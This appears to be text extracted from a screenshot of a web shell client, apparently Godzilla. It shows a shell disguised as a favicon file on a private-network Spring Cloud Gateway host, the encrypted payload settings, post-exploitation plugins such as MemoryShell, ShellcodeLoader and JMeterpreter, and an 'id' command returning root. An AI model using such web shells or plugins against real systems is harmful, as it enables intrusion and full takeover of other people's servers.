 Url:http://192.168.3.184:8800/favicongmem.ico Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoad
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插
命令模板 sh -c "{command}" 2>&1
currentDir:/home/spring-nacos/springcloudgateway/
fileRoot:[/]
currentUser:root
osInfo:os.name: Linux os.version: 4.15.0-200-generic os.arch: amd64
/home/spring-nacos/springcloudgateway/ >id
uid=0(root) gid=0(root) groups=0(root)
/home/spring-nacos/springcloudgateway/ >